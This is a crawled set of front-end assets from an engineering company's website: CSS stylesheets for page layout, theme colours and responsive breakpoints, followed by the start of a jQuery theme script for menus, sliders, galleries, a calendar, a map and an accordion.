	padding: 0 0 0 20px;
}
.th-liststyle li{
	width: 100%;
	float: left;
	position: relative;
	padding: 0 0 0 30px;
	line-height: inherit;
	list-style-type: none;
}
.th-liststyle li + li{margin: 15px 0 0 0;}
.th-liststyle li:before{
	top: 1px;
	left: 0;
	font-size: 13px;
	position: absolute;
	line-height: inherit;
	font-family: 'FontAwesome';
}
.th-checkcircleliststyle li:before{content: '\f058';}
.th-arrowliststyle li:before{
	content: '\e904';
	font-family: 'icomoon';
}
.th-detailpage blockquote{
	margin: 0;
	width: 100%;
	float: left;
	padding: 30px;
	font-size: 24px;
	line-height: 30px;
	font-style: italic;
	background: #f5f5f5;
	border-radius: 8px;
}
.th-detailpage .th-box{padding: 40px 0 0;}
.th-box,
.th-boxtitle{
	width: 100%;
	float: left;
}
.th-boxtitle{
	margin: 0 0 20px;
	padding: 0 0 10px;
	border-bottom: 1px solid #ddd;
}
.th-boxtitle h2{
	margin: 0;
	font-size: 24px;
	line-height: 24px;
}
.th-detailpage .th-faqaccordion .th-panel{border: 0;}
.th-detailpage .th-faqaccordion .th-panel h4{background: #f5f5f5;}
.th-detailpage .th-faqaccordion .th-panel h4.active{font-weight: bold;}
.th-detailpage .th-faqaccordion .th-panelcontent{padding: 20px;}
.th-detailpage .th-squreliststyle {padding: 0;}
.th-squreliststyle li:before{
	top: 50%;
	width: 6px;
	height: 6px;
	content: '';
	display: block;
	margin: -2px 0 0;
}
.th-detailpage .th-themetabs{
	width: 100%;
	float: left;
}
.th-detailpage .th-themetabnav{
	width: 100%;
	float: left;
	list-style: none;
	font-size: 16px;
	line-height: 31px;
	text-transform: uppercase;
}
.th-detailpage .th-themetabnav li{
	float: left;
	line-height: inherit;
	list-style-type: none;
}
.th-detailpage .th-themetabnav li + li{padding: 0 0 0 10px;}
.th-detailpage .th-themetabnav li a{
	color: #5a5a5a;
	display: block;
	padding: 8px 40px;
	line-height: inherit;
	border-radius: 5px 5px 0 0;
	border: 1px solid #e4e4e4;
	border-bottom: 0;
}
.th-detailpage .th-themetabnav li a:hover,
.th-detailpage .th-themetabnav li.active a{
	background: #f5f5f5;
	border-color: #f5f5f5;
}
.th-detailpage .th-themetabcontent{
	border: 0;
	width: 100%;
	float: left;
	padding: 30px;
	background: #f5f5f5;
}
.th-detailpage .th-themetabcontent > div p:last-child{margin: 0;}
/*=============================================
			Case Studies
=============================================*/
.th-content .th-latestcasestudies{
	padding: 0;
	margin: -15px 0;
}
.th-content .th-case{margin: 15px 0;}
/*=============================================
			Case Study Detail
=============================================*/
.th-caseimgallery{
	clear: both;
	margin: -15px;
	overflow: hidden;
	padding: 0 0 50px;
}
.th-caseimgallery .th-imgbox{
	width: 33.33%;
	float: left;
	padding: 15px;
}
.th-caseimgallery .th-imgbox:first-child{width: 66.667%;}
.th-caseimgallery .th-imgbox figure{
	margin: 0;
	width: 100%;
	float: left;
}
.th-detailpage.th-caseedetail .th-box:first-child{padding: 0;}
.th-detailpage.th-caseedetail .th-arrowliststyle{padding-bottom: 0;}
/*=============================================
			Team Listing Page
=============================================*/
.th-teamlist .th-teammember figure{width: auto;}
.th-teamlist .th-teammember .th-teammembercontent{
	width: auto;
	float: none;
	overflow: hidden;
	padding: 0 0 0 30px;
}
.th-teamlist .th-teammember .th-teammembercontent:before{display: none;}
.th-teamlist .th-teammember .th-description{border-bottom: 2px solid #f2f2f2;}
/*=============================================
			Team Detail Page
=============================================*/
.th-memberdetail .th-teammember{padding: 0;}
.th-memberdetail .th-teammember figure{width: auto;}
.th-memberdetail .th-teammember .th-teammembercontent{
	width: auto;
	float: none;
	overflow: hidden;
	padding: 0 0 0 30px;
}
.th-memberdetail .th-teammember .th-teammembercontent:before{display: none;}
.th-memberdetail .th-teammember .th-description{
	padding: 0 0 30px;
	border-bottom: 2px solid #f2f2f2;
}
.th-memberdetail .th-description{padding: 30px 0 0;}
.th-memberdetail .th-description p{margin: 0;}
.th-memberdetail .th-description blockquote{
	margin: 40px 0;
	border-left: 5px solid;
}
.th-memberdetail .th-teammemberemail{padding: 10px 0 0;}
.th-news{
	width: 100%;
	float: left;
	border-radius: 5px;
	padding: 20px;
	border: 1px solid #e4e4e4;
}
.th-news h3{
	margin: 0 0 2px;
	font-size: 16px;
	font-weight: bold;
	line-height: 24px;
}
.th-membercontactdetail{
	width: 100%;
	float: left;
	margin: 50px 0 0;
	overflow: hidden;
	min-height: 180px;
	border-radius: 5px;
	padding: 30px 60px;
	background: url(images/bgparallax/bgparallax-02.jpg) no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-ms-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
.th-membercontactdetail .th-boxtitle{
	border: 0;
	margin: 0;
	padding: 0 0 20px;
}
.th-membercontactdetail .th-boxtitle h2{color: #fff;}
.th-membercontactinfo{
	width: 100%;
	float: left;
	font-size: 16px;
	line-height: 24px;
	list-style: none;
}
.th-membercontactinfo li{
	width: 50%;
	float: left;
	list-style-type: none;
}
.th-membercontactinfo li span{
	width: 100%;
	float: left;
}
.th-membercontactinfo li span + span{padding: 10px 0 0;}
.th-membercontactinfo li i,
.th-membercontactinfo li a,
.th-membercontactinfo li em,
.th-membercontactinfo li address{
	float: left;
	color: #fff;
	margin: 0;
	line-height: 16px;
	font-style: normal;
}
.th-membercontactinfo li i{width: 30px;}
.th-membercontactinfo li address{
	float: none;
	overflow: hidden;
}


.th-membercontactdetail .th-socialiconslg li{float: left;}
.th-membercontactdetail .th-socialiconslg li a{
	color: #fff;
	font-size: 20px;
	line-height: 41px;
	border: 2px solid;
}
.th-membercontactdetail .th-socialiconslg li a:hover{background: transparent;}
.th-membercontactdetail .th-socialiconslg li a i:before,
.th-membercontactdetail .th-socialiconslg li a i{font-size: 20px;}
.th-membercontactdetail .th-socialiconslg li a:hover i{color: #fff;}
/*=============================================
			404 Page
=============================================*/
.th-paddingbottomzero{padding-bottom: 0;}
.th-404content{
	width: 100%;
	float: left;
}
.th-shortcodetitle h2 {
	/*font-size: 50px;
	line-height: 36px;*/
        font-size: 38px;
    line-height: 29px;
    color: #000;
    font-weight: bold;position:relative;padding-bottom:10px;
}
.th-shortcodetitle h2:before{position: absolute;
    content: "";
    width: 35px;
    height: 4px;
    background: #000;
    left: 0;
    bottom: -10px;}
.th-404content .th-liststyle li a{color: #5a5a5a;}
.th-searchandbtn{
	width: 100%;
	float: left;
	position: relative;
	padding: 30px 35% 0 0;
}
.th-searchandbtn .th-formsearch .form-control{
	border: 0;
	height: 50px;
	border-radius: 5px;
	background: #f5f5f5;
	padding: 0 65px 0 15px;
}
.th-searchandbtn .th-formsearch button[type="submit"]{
	width: 50px;
	height: 50px;
	color: #5a5a5a;
	line-height: 50px;
}
.th-searchandbtn .th-btn{
	right: 0;
	bottom: 0;
	position: absolute;
}
/*=============================================
			Comming Soon Page
=============================================*/
body.th-comingsoonpage {
	background: url(images/bgcommingsoon.jpg) no-repeat fixed;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-ms-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	position:relative;
	height: 100%;
}
.th-commingsooncontent{
	width:100%;
	float:left;
	padding: 190px 0;
	position:relative;
}
.th-commingsooncontent .th-textbox{
	color:#fff;
	width:100%;
	float:left;
	text-align:center;
}
.th-commingsooncontent .th-textbox h2{
	color:#fff;
	margin:0 0 30px;
	font-size:90px;
	line-height:68px;
}
.th-commingsooncontent .th-textbox h3{
	color:#fff;
	margin:0 0 60px;
	font-size:20px;
	line-height:20px;
}
.th-commingsooncontent .th-formsearch{
	width: 66.666%;
	float: none;
	overflow: hidden;
	border-radius: 5px;
	margin: 0 auto 60px;
}
.th-commingsooncontent .th-formsearch .form-control{
	width: 100%;
	float: left;
	border: 0;
	height: 60px;
	border-radius: 0;
	background: #fff;
	line-height: 30px;
	padding: 15px 205px 15px 15px;
}
.th-commingsooncontent .th-formsearch button[type="submit"]{
	width: 25%;
	color: #fff;
	float: right;
	height: 60px;
	line-height: 60px;
}
.th-commingsooncontent .th-formsearch button[type="submit"] i,
.th-commingsooncontent .th-formsearch button[type="submit"] span{
	display: inline-block;
	vertical-align: top;
}
.th-commingsooncontent .th-formsearch button[type="submit"] i{line-height: inherit;}
.th-commingsooncontent .th-formsearch button[type="submit"] span{
	font-size: 18px;
	line-height: inherit;
}
.th-countdown{
	width:100%;
	float:left;
	text-align:center;
}
.th-countdown .clock-item{
	width:140px;
	height: 140px;
	margin:0 30px;
	border-radius: 5px;
	position:relative;
	display:inline-block;
	vertical-align:top;
	border:1px solid #635c57;
}
.th-countdown .clock-item .text{
	top:0;
	left:0;
	width:100%;
	height:100%;
	position:absolute;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	align-content: center;
}
.th-countdown .clock-item .text .val{
	margin: 0;
	color: #fff;
	font-size:60px;
	line-height:44px;
}
.th-countdown .clock-item .text .type-time{
	display:block;
	font-size:20px;
	line-height:16px;
	text-align:center;
	margin:15px auto 0;
	text-transform: capitalize;
}
.clock-canvas{
	width:100%;
	float:left;
	display: none;
	position:relative;
}
body.th-comingsoonpage .th-footer .th-copyright{border-top: 1px solid rgba(210, 210, 210, 0.10);}
/*=============================================
			Blog List Page
=============================================*/
.th-postlist {padding: 0 0 60px;}
.th-postlist .th-post{
	border-radius: 5px;
	overflow: hidden;box-shadow: 0 2px 20px rgba(0, 0, 0, 0.19);
}
.th-postlist .th-post + .th-post{margin: 30px 0 0;}
.th-postlist .th-btnbox {
    float: left;
    text-align: center;
}
/*=============================================
			Blog Detail Page
=============================================*/
.th-alignright{
	float: right;
	overflow: hidden;
	border-radius: 5px;
	margin: 0 0 30px 30px;
}
.th-alignright img{display: block;}
.th-textboxarea{overflow: hidden;}
.th-authorbox{
	width: 100%;
	float: left;
	border-radius: 5px;
	margin: 30px 0 0;
	background: #f5f5f5;
	padding: 20px 30px;
}
.th-authorbox figure{
	width: 70px;
	float: left;
	overflow: hidden;
	margin: 0 30px 0 0;
	border-radius: 50%;
}
.th-authorbox figure a,
.th-authorbox figure a img{display: block;}
.th-authorcontent{overflow: hidden;}
.th-authorhead{
	margin: 0 0 10px;
	font-size: 15px;
}
.th-authorcontent .th-description p:last-child{margin: 0;}
.th-comments{
	width: 100%;
	float: left;
	font-size: px;
	line-height: px;
	list-style: none;
}
.th-comments li{
	width: 100%;
	float: left;
	line-height: inherit;
	list-style-type: none;
}
.th-commentbox{
	width: 100%;
	float: left;
	padding: 15px 0;
}
.th-commentbox figure{
	width: 70px;
	float: left;
	overflow: hidden;
	margin: 0 30px 0 0;
	border-radius: 50%;
}
.th-commentbox figure a,
.th-commentbox figure a img{display: block;}
.th-commentcontent{overflow: hidden;}
.th-commenthead{
	margin: 0 0 10px;
	font-size: 15px;
}
.th-commenthead time{float: left;}
.th-btncommentreply{float: right;}
.th-btncommentreply i,
.th-btncommentreply span{
	display: inline-block;
	vertical-align: middle;
}
.th-commentcontent .th-description p:last-child{margin: 0;}
.th-child{
	margin: 0;
	width: 100%;
	float: left;
	padding: 0 0 0 100px;
}
.th-formcomment textarea.form-control{height: 130px;}
/*=============================================
			Contact Us Page
=============================================*/
.th-formcontactus textarea.form-control{/*height: 220px*/height: 145px;}
.th-marginbottom{margin-bottom: 100px;}
.th-location li h4{
	font-size: 18px;
	font-weight: bold;
	line-height: 21px;
}
.th-location li{margin: 0;}
.th-location li i{
	width: 25px;
	float: left;
}
.th-location li address{
	margin: 0;
	font-size: 16px;
	line-height: 15px;
	overflow: hidden;
	font-style: normal;
}
.th-location li + li{padding: 30px 0 0;}
.th-widgetadvisors ul li figure{float: left;}
.th-widgetadvisors ul li .th-teammembercontent{
	padding: 0;
	width: auto;
	float: none;
	overflow: hidden;
}
.th-widgetadvisors ul li .th-teammembercontent:before{display: none;}
.th-widgetadvisors ul li .th-teammemberdesignation{padding: 0;}
.th-widgetadvisors ul li .th-teammemberemail{padding: 5px 0 0;}
.th-widgetadvisors ul li + li{padding: 20px 0 0;}
.th-chart{
	width: 100%;
	float: left;
}
.th-paddingzero{padding: 0 !important;}


















--- FILE ---
content_type: text/css
request_url: https://www.rkengineers.com/css/color.css
body_size: 3990
content:
/*=============================================
		Primary Theme Color
=============================================*/
a,
p a,
p a:hover,
a:hover,
a:focus,
a:active,
.th-stars span:after,
.th-infocontent span a:hover,
.th-infobox li i,
.th-featuredservice:hover .th-title h3 a,
.th-title h3 a:hover,
.th-nameandaddress strong a:hover,
.th-socialiconslg li a:hover,
.th-advantage h3,
.th-helplinecontent i,
.th-helplinecontent span em,
.th-historyyear,
.th-fcol ul li i.fa,
.th-fcol ul.th-links li a:hover,
.th-breadcrumb li span,
.th-btnseedetail,
.th-widget ul li h3:hover a,
.th-liststyle li:before,
.th-countdown .clock-item .text .type-time,
.th-pagination ul li a,
.th-pagination ul li.th-dots,
.th-list li:before,
.th-list.th-listcount li span,
.th-pplan ul li.th-active i,
.th-pplan .th-btnborder,
.th-formicon i,
.th-membercontactinfo li i,
.mega-menu .mega-menu-row > li.mega-menu-col ul li a:hover{color: #354b9c;}
.th-historyround{    background: url(milestone.png)!important;
    background-size: cover!important;        /*left: -30px;*/
    width: 44px;    left: -36px;
    width: 55px;
    height: 65px;
    display: block;height: 72px;

    bottom: 0;
    position: absolute;
    z-index: 100;}
/*=============================================
		Primary Theme Background Color
=============================================*/
.th-header,
.th-btn,
.th-btnborder:hover,
.th-featuredserviceicon:before,
.th-panel h4:before,
.th-skillbar,
.th-historyround,
.th-footerinfobox .th-infobox,
.th-footerinfobox .th-infobox:before,
.th-formebook .th-btn.th-btn-lg:hover,
.th-ourfeatureicon,
.th-featuredservice figure,
.th-widgetcontact,
.th-widgetbrochure,
.th-widgetservicesnav ul li a:hover,
.th-widgetservicesnav ul li.th-active a,
.th-squreliststyle li:before,
.th-commingsooncontent .th-formsearch button[type="submit"],
.th-listdot li:before,
.th-pplan:hover h2,
.th-headervtwo .th-topbar,
.th-headervtwo .th-navigation ul li:before,
.fc-toolbar,
.fc-content-skeleton table thead tr td:hover span,
.pogoSlider--dirTopLeft .pogoSlider-dir-btn--next:hover,
.pogoSlider--dirTopRight .pogoSlider-dir-btn--next:hover,
.pogoSlider--dirBottomLeft .pogoSlider-dir-btn--next:hover,
.pogoSlider--dirBottomRight .pogoSlider-dir-btn--next:hover,
.pogoSlider--dirCenterHorizontal .pogoSlider-dir-btn--next:hover,
.pogoSlider--dirTopLeft .pogoSlider-dir-btn--prev:hover,
.pogoSlider--dirTopRight .pogoSlider-dir-btn--prev:hover,
.pogoSlider--dirBottomLeft .pogoSlider-dir-btn--prev:hover,
.pogoSlider--dirBottomRight .pogoSlider-dir-btn--prev:hover,
.pogoSlider--dirCenterHorizontal .pogoSlider-dir-btn--prev:hover,
.th-featuredservice figure,
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span,
.navbar-toggle .icon-bar,
.th-dropdowarrow,
.th-membercontactdetail .th-socialiconslg li a,
.th-tag:hover{background: #354b9c;}
.th-case figure figcaption .th-box,
.th-checkallservices,
.th-teammember figure figcaption,
.th-postimg figcaption,
.th-themetabnav li.active a,
.th-themetabnav li a:hover{background: rgba(53, 75, 156, 0.82);}

/*=============================================
		Primary Theme Border Color
=============================================*/
.th-btnborder:hover,
.th-featuredservice:hover,
.th-formicon,
.th-detailpage blockquote,
.th-pagination ul li a,
.th-pplan .th-btnborder,
.pogoSlider--dirTopLeft .pogoSlider-dir-btn--next:hover,
.pogoSlider--dirTopRight .pogoSlider-dir-btn--next:hover,
.pogoSlider--dirBottomLeft .pogoSlider-dir-btn--next:hover,
.pogoSlider--dirBottomRight .pogoSlider-dir-btn--next:hover,
.pogoSlider--dirCenterHorizontal .pogoSlider-dir-btn--next:hover,
.pogoSlider--dirTopLeft .pogoSlider-dir-btn--prev:hover,
.pogoSlider--dirTopRight .pogoSlider-dir-btn--prev:hover,
.pogoSlider--dirBottomLeft .pogoSlider-dir-btn--prev:hover,
.pogoSlider--dirBottomRight .pogoSlider-dir-btn--prev:hover,
.pogoSlider--dirCenterHorizontal .pogoSlider-dir-btn--prev:hover,
.th-memberdetail .th-description blockquote,
.th-membercontactdetail .th-socialiconslg li a{border-color: #354b9c;}
.th-historyround{border-color: #fff;}

--- FILE ---
content_type: text/css
request_url: https://www.rkengineers.com/css/responsive.css
body_size: 9845
content:
@media (max-width:1199px){
	.th-infobox {width: 750px;}
	.th-infobox li{padding: 0 25px;}
	.th-navigation > ul > li {padding: 0 15px;}
	.th-navigationarea .th-widgetsearch {width: 250px;}
	.th-bannercontent h1 {
		font-size: 40px;
		line-height: 40px;
	}
	.th-themelist {font-size: 16px;}
	.th-formappointment {padding: 20px;}
	.th-formappointment .th-description {padding: 0 0 15px;}
	.th-formappointment .th-btns {padding: 0;}
	.th-postcontent {padding: 25px;}
	.th-postmate li {
		width: 100%;
		padding: 0;
	}
	.th-postmate li + li{padding: 5px 0 0;}
	.th-posttitle h3 {
		font-size: 20px;
		line-height: 20px;
	}
	.th-newsletter{margin: 0 0 40px;}
	.th-newsletter .form-group{margin: 0;}
	.th-newsletter .th-btn{
		padding: 0;
		width: 100%;
		height: 46px;
		line-height: 46px;
	}
	.th-howwecanhelp{padding: 0 30px;}
	.th-news{padding: 15px;}
	.th-news h3 {
		font-size: 14px;
		line-height: 20px;
	}
	.th-detailpage.th-memberdetail .th-squreliststyle{padding: 0 0 30px;}
	.th-memberdetail .th-description {padding: 0;}
	.th-membercontactdetail {padding: 30px 15px;}
	.th-membercontactinfo {padding: 0 0 30px;}
	.th-postlist .th-postmate li,
	.th-postdetail .th-postmate li{
		width: auto;
		padding: 0 15px;
	}
	.th-postlist .th-postmate li:first-child{padding-left: 0;}
	.th-countdown .clock-item {margin: 0 15px;}
	.th-commingsooncontent .th-textbox h2 {
		font-size: 70px;
		line-height: 54px;
	}
	.th-commingsooncontent .th-textbox h3 {margin: 0 0 30px;}
	.th-commingsooncontent .th-formsearch {
		width: 70%;
		margin: 0 auto 30px;
	}
	.th-btnleftbox .th-btn:nth-child(4){margin: 15px 0 0;}
}
@media (max-width:991px){
	.th-logo {
		float: none;
		width: 178px;
		display: block;
		margin: 0 auto;
	}
	.th-infobox {
		float: none;
		margin: 0 auto;
		overflow: hidden;
		padding: 30px 0 0;
	}
	.th-homeslider figure img{
		width: auto;
		height: 550px;
	}
	.th-bannercontent h1 {
		font-size: 30px;
		line-height: 30px;
	}
	.th-nav{padding: 18px 0;}
	.navbar-header {float: none;}
	.navbar-toggle {
		margin: 0;
		display: block;
		background: #fff;
	}
	.navbar-collapse {
		top: 100%;
		left: 0;
		width: 100%;
		z-index: 99;
		background: #fff;
		position: absolute;
	}
	.navbar-collapse.collapse {display: none!important;}
	.navbar-collapse.collapse.in {display: block!important;}
	.th-navigation > ul > li{
		padding: 0;
		width: 100%;
		float: left;
	}
	.th-navigation > ul > li + li{border-top: 1px solid #ddd;}
	.th-navigation > ul > li > a{
		opacity: 1;
		z-index: 1;
		width: 100%;
		float: left;
		color: #5a5a5a;
		padding: 0 15px;
		font-size: 14px;
		line-height: 30px;
		position: relative;
	}
	.th-navigation > ul > li.current-menu-item > a,
	.th-navigation > ul > li > a:hover{opacity: 1;}
	.th-navigation > ul > li > ul{
		margin: 0;
		opacity: 1;
		width: 100%;
		float: left;
		display: none;
		position: static;
		box-shadow: none;
		visibility: visible;
	}
	.th-navigation > ul > li > ul > li{border-top: 1px solid #ddd;}
	.th-navigation > ul > li > ul > li,
	.th-navigation > ul > li > ul > li > a{line-height: 30px;}
	.th-dropdowarrow{display: block;}
	.th-shortcodevideo figure{margin: 0 0 40px;}
	.th-case,
	.th-shortcodeallcase{margin: 15px 0;}
	.th-testimonialsandfaq .th-testimonials{margin: 0 0 40px;}
	.th-textbox,
	.th-btnbox{
		width: 100%;
		text-align: center;
	}
	.th-teammember figure img{
		width: 100%;
		height: auto;
	}
	.th-events{
		width: 100%;
		float: left;
		margin: 0 0 40px;
	}
	.th-helplinecontent i {
		font-size: 40px;
		line-height: 35px;
		margin: 0 0 20px;
	}
	.th-helplinecontent h2 {
		font-size: 40px;
		line-height: 30px;
	}
	.th-helplinecontent span {
		font-size: 20px;
		line-height: 23px;
	}
	.th-ebookcontent h4 {font-size: 22px;}
	.th-ebook figure img{margin: 0 0 0 -200px;}
	.th-howwecanhelpcontent h2 {
		font-size: 25px;
		line-height: 20px;
	}
	.th-howwecanhelpcontent .th-description {padding: 20px 0;}
	.th-howwecanhelp figure {margin: 0 0 0 -70px;}
	.th-ourfeatures .th-shortcodetitle h2 {
		font-size: 30px;
		line-height: 25px;
	}
	.th-ourfeatureslist{padding: 0;}
	.th-chart{margin: 0 0 30px;}
	.th-detailpage .th-box .th-description{padding: 0 0 60px;}
	.th-detailpage .th-box .th-panel .th-description{padding: 0;}
	.th-detailpage .th-themetabnav li + li {padding: 0 0 0 0px;}
	.th-detailpage .th-themetabnav li a {padding: 8px 20px;}
	.th-teamlist .th-teammember figure,
	.th-memberdetail .th-teammember figure{
		width: 100%;
		margin: 0 0 30px;
	}
	.th-teamlist .th-teammember .th-teammembercontent,
	.th-memberdetail .th-teammember .th-teammembercontent{
		padding: 0;
		width: 100%;
		float: left;
	}
	.th-news {margin: 30px 0 0;}
	.th-membercontactinfo li {width: 100%;}
	.th-membercontactinfo li + li{padding: 15px 0 0;}
	.th-postlist .th-postmate li,
	.th-postdetail .th-postmate li{
		width: 100%;
		padding: 0;
	}
	.th-postlist .th-postmate li + li,
	.th-postdetail .th-postmate li + li{padding: 5px 0 0;}
	.th-alignright{
		width: 100%;
		margin: 0 0 30px;
	}
	.th-alignright img{width: 100%;}
	.th-textboxarea{
		width: 100%;
		float: left;
	}
	.th-shortcodetitle h2 {
		font-size: 30px;
		line-height: 26px;
	}
	.th-searchandbtn {padding: 30px 0 0 0;}
	.th-searchandbtn .th-btn {
		width: 100%;
		position: static;
		margin: 15px 0 0;
	}
	.th-fullsection:after{width: 100%;}
	.th-btnleftbox .th-btn:nth-child(1),
	.th-btnleftbox .th-btn:nth-child(2) {margin: 0 50px 15px 0;}
	.th-btnleftbox .th-btn:nth-child(3),
	.th-btnleftbox .th-btn:nth-child(4) {margin: 35px 0 0;}
	.th-shortcode .th-list{padding: 0 0 40px;}
	.th-shortcode .th-themetable{padding: 0 0 40px;}
	.th-navigation ul li.menu-item-has-mega-menu{position: relative;}
	.mega-menu {
		opacity: 1;
		width: 100%;
		float: left;
		display: none;
		position: static;
		visibility: visible;
	}
	.mega-menu .mega-menu-row > li.mega-menu-col{width: 50%; float: left;}
}
@media (max-width:767px){
	.th-infobox{width: 100%;}
	.th-infobox li {padding: 0;}
	.th-navigationarea .th-widgetsearch {width: 200px;}
	.th-homeslider figure img {height: 700px;}
	.th-shortcodetitle h2 {
		font-size: 30px;
		line-height: 22px;
	}
	.th-shortcodetitle,
	.th-shortcodesubtitle,
	.th-shortcodetext .th-description {padding: 0 0 20px;}
	.th-shortcodesubtitle h3 {
		font-size: 18px;
		line-height: 18px;
	}
	.th-companyfeature{padding: 15px 0;}
	.th-latestcasestudies{padding: 0;}
	.th-servicestabcontent .th-shortcodetext{
		width: 100%;
		float: left;
		padding: 100px 0 30px;
	}
	.th-serviceslist a,
	.th-navservicestab{width: 100%;}
	.th-navservicestab ul li{width: 50%;}
	.th-advantages > div + div .th-advantage{margin: 80px 0 0;}
	.th-newsletter .form-group {margin: 0 0 20px;}
	.th-fcols > div + div .th-fcol{padding: 50px 0 0;}
	.th-formebook fieldset > div > div + div{padding: 20px 15px 0;}
	.th-footerinfobox .th-infobox li {padding: 0;}
	.th-post{margin: 15px 0;}
	.th-helplinecontent {padding: 30px;}
	.th-ourfeaturecontent h3 {
		font-size: 20px;
		line-height: 20px;
	}
	.th-sectiontitle h2 {padding: 0 0 24px;}
	.th-innerpagecontent{text-align: center;}
	.th-innerpagecontent .th-btn{
		float: none;
		margin: 25px auto;
		display: inline-block;
	}
	.th-breadcrumb{
		margin: 0;
		width: 100%;
		text-align: center;
	}
	.th-breadcrumb li{
		float: none;
		display: inline-block;
	}
	.th-sidebar{margin: 50px 0 0;}
	.th-detailpage .th-themetabnav {
		font-size: 13px;
		line-height: 36px;
	}
	.th-detailpage .th-themetabnav li + li {margin: 0 0 0 9px;}
	.th-detailpage .th-themetabnav li a {padding: 0 10px;}
	.th-detailpage .th-themetabcontent {padding: 15px;}
	.th-commingsooncontent .th-formsearch {width: 100%;}
	.th-countdown .clock-item {margin: 0 15px 30px;}
	.th-404content .th-shortcodeimg figure{margin: 50px 0 0;}
	.th-404content .th-shortcodeimg figure img{
		width: 100%;
		height: auto;
	}
}
@media (max-width:639px){
	.th-footerinfobox .th-infobox {
		height: auto;
		padding: 24px 0 24px 90px;
		border-radius: 111px 0 0 111px;
	}
	.th-footerinfobox .th-infobox{height: auto;}
	.th-infobox li,
	.th-footerinfobox .th-infobox li{width: 100%;}
	.th-infobox li + li,
	.th-footerinfobox .th-infobox li + li {padding: 30px 0 0;}
	.th-helplinecontent h2 {
		font-size: 25px;
		line-height: 20px;
	}
	.th-formappointment legend,
	.th-textbox h2 {font-size: 25px;}
}
@media (max-width:568px){
	.th-themetabcontent figure {
		width: 100%;
		float: left;
		margin: 0 0 30px;
	}
	.th-themetabcontent figure img{
		width: 100%;
		height: auto;
	}
	.th-themetabcontent .th-description{
		width: 100%;
		float: left;
	}
}
@media (max-width:479px){
	.th-authordp,
	.th-testimonial blockquote:before{display: none;}
	.th-testimonial blockquote{padding: 0 0 30px;}
	.th-ourfeatureicon {margin: 0 15px 0 0;}
	.th-ebookcontent h4 {
		font-size: 14px;
		line-height: 12px;
	}
	.th-ebookcontent h4:before {
		font-size: 20px;
		line-height: 20px;
	}
	.th-caseimgallery .th-imgbox{width: 100% !important;}
	.th-caseimgallery .th-imgbox figure img{
		width: 100%;
		height: auto;
		display: block;
	}
	.th-breadcrumb li{padding: 0;}
	.th-commenthead time{width: 100%;}
	.th-btncommentreply{float: left;}
	.th-child {padding: 0 0 0 30px;}
	.th-homeslidervtwo .th-bannercontent p span,
	.th-homeslidervtwo .th-bannercontent h1 span {display: inline;}
	.th-radiotitle, .th-formstylone .form-group > label, .th-formstyletwo .form-group > label{
		width: 100%;
		padding: 20px 0 5px;
	}
	.th-formstylone .form-control, .th-formstyletwo .form-control, .th-formstylone .th-select , .th-radiobox{width: 100%;}
	.th-themeformelements,
	.th-promobox,
	.th-themetabcontent{padding: 15px;}
	.th-discount{
		width: 100%;
		float: left;
		position: static;
	}
	.th-themetabnav li a{padding: 0 10px;}
	.mega-menu .mega-menu-row > li.mega-menu-col{width: 100%;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.rkengineers.com/js/themefunction.js
body_size: 5743
content:
jQuery(document).ready(function() {
	"use strict";
	/* -------------------------------------
			COLLAPSE MENU SMALL DEVICES
	-------------------------------------- */
	function collapseMenu(){
		jQuery('.th-navigation ul li.menu-item-has-children, .th-navigation ul li.menu-item-has-mega-menu').prepend('<span class="th-dropdowarrow"><i class="fa fa-angle-down"></i></span>');
		jQuery('.menu-item-has-children span, .menu-item-has-mega-menu span').on('click', function() {
			jQuery(this).next().next().slideToggle(100);
		});
	}
	collapseMenu();
	/* -------------------------------------
			HOME BANNER SLIDER				
	-------------------------------------- */
	var mySlider = jQuery('#th-homeslidervtwo').pogoSlider({
		pauseOnHover: false,
		autoplay: true,
		generateNav: false,
		displayProgess: true,
		autoplayTimeout: 6000,
		targetHeight: 445,
		responsive: true,
		generateButtons: false,
	}).data('plugin_pogoSlider');
	/* -------------------------------------
			HOME BANNER SLIDER				
	-------------------------------------- */
	var mySlider = jQuery('#th-homeslidervthree').pogoSlider({
		pauseOnHover: false,
		autoplay: true,
		generateNav: false,
		displayProgess: true,
		autoplayTimeout: 6000,
		targetHeight: 445,
		responsive: true,
		generateButtons: false,
	}).data('plugin_pogoSlider');
	/* -------------------------------------
			PRETTY PHOTO GALLERY
	-------------------------------------- */
	jQuery("a[data-rel]").each(function () {
		jQuery(this).attr("rel", jQuery(this).data("rel"));
	});
	jQuery("a[data-rel^='prettyPhoto']").prettyPhoto({
		animation_speed: 'normal',
		theme: 'dark_square',
		slideshow: 3000,
		autoplay_slideshow: false,
		social_tools: false
	});
	/* -------------------------------------
			TESTIMONIALS SLIDER
	-------------------------------------- */
	var owl = jQuery("#th-testimonialslider");
	owl.owlCarousel({
		pagination : true,
		navigation : false,
		singleItem : true,
		navigationText: [
			"<i class='tg-btnnext fa fa-angle-left'></i>",
			"<i class='tg-btnprev fa fa-angle-right'></i>"
		],
	});
	/*---------------------------------------
			EVENTS CALENDAR
	---------------------------------------*/
	jQuery(function () {
		var date = new Date();
		var y = date.getFullYear();
		jQuery('#th-eventcalendar').fullCalendar({
			header: {
				left: 'prev,next',
				center: 'title'
			},
			editable: true
		});
	});
	/*---------------------------------------
			SKILLS PROGRESS BAR
	---------------------------------------*/
	try {
		jQuery('#th-ourskill').appear(function () {
			jQuery('.th-skillholder').each(function () {
				jQuery(this).find('.th-skillbar').animate({
					width: jQuery(this).attr('data-percent')
				}, 2500);
			});
		});
	} catch (err) {}
	/* -------------------------------------
			GOOGLE MAP
	-------------------------------------- */
	jQuery("#th-locationmap").gmap3({
		marker: {
			address: "1600 Elizabeth St, Melbourne, Victoria, Australia",
			options: {
				title: "Powax HTML5 CSS3 Theme",
				icon: "images/mapmarker.png",
			}
		},
		map: {
			options: {
				zoom: 16,
				scrollwheel: false,
				disableDoubleClickZoom: true,
			}
		}
	});
	/* -------------------------------------
			ACCORDION
	-------------------------------------- */
	jQuery(function() {
		jQuery('.th-panelcontent').hide();
		jQuery('#th-faqaccordion h4:first').addClass('active').next().slideDown('slow');
		jQuery('#th-faqaccordion h4').click(function() {
